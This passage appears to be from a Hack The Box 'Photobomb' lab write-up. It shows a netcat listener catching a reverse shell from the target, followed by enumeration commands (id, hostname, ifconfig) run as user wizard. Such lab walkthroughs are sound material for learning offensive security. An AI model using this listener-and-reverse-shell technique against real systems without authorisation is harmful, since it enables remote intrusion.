 ┌──(kali㉿kali)-[~/Documents/HTB/Photobomb]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.99] from (UNKNOWN) [10.10.11.182] 60426
bash: cannot set terminal process group (701): Inappropriate ioctl for device
bash: no job control in this shell
wizard@photobomb:~/photobomb$ id; hostname; ifconfig
id; hostname; ifconfig
uid=1000(wizard) gid=1000(wizard) groups=1000(wizard)
photobomb
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.11.182  netmask 255.255.254.0  broadcast 10.10.11.255
        inet6 dead:beef::250:56ff:feb9:64ce  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::250:56ff:feb9:64ce  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:b9:64:ce  txqueuelen 1000  (Ethernet)
        RX packets 55186  bytes 6289126 (6.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 66318  bytes 18501952 (18.5 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 19709  bytes 14614427 (14.6 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 19709  bytes 14614427 (14.6 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

wizard@photobomb:~/photobomb$